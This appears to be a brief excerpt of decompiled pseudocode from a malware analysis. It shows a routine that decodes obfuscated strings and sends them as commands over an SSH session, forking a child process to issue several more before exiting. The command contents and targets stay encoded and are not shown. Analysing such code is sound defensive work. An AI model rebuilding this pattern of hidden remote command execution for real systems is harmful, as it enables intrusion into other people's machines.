 34 encoded = FUN_000146a0();
35 command = (char *)FUN_00017b24((uint)encoded);
36 iVar2 = ssh_command(session,command);
37 if ((iVar2 != 0x37) && (childPid = fork(), childPid == 0)) {
38 encoded = FUN_0001478c();
39 command = (char *)FUN_00017c40((uint)encoded);
40 ssh_command(session,command);
41 encoded = FUN_00014888();
42 command = (char *)FUN_00017d5c((uint)encoded);
43 ssh_command(session,command);
44 encoded = FUN_00014990();
45 command = (char *)FUN_00017e78((uint)encoded);
46 ssh_command(session,command);
47 encoded = FUN_00014a7c();
48 command = (char *)FUN_00017f94((uint)encoded);
49 ssh_command(session,command);
50 /* WARNING: Subroutine does not return */
51 exit(0);
52 }